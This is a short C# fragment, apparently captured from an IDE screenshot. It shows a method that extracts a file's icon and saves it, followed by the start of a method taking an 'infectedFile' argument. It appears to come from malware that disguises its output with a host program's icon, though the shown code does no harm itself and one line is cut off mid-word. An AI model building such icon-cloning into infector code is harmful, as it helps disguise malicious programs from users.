 1 个引用
public void ChangeIcon(string file)
{
try
{
Icon fileIcon = Icon.ExtractAssociatedIcon(file);
MultiIcon multiIcon = new MultiIcon();
SingleIcon singleIcon = multiIcon.Add(Path.GetFileName(file));
singleIcon.CreateFrom(fileIcon.ToBitmap(), IconOutputFormat.Vista);
singleIcon.Save(Path.GetPathRoot(file) + Settings.WorkDirectory + "\\" + Settings.IconsDirectory + "\\" + Path.GetFil
}
catch (Exception ex)
{
Debug.WriteLine("ChangeIcon: " + ex.Message);
}
}
1 个引用
public void CompileFile(string infectedFile)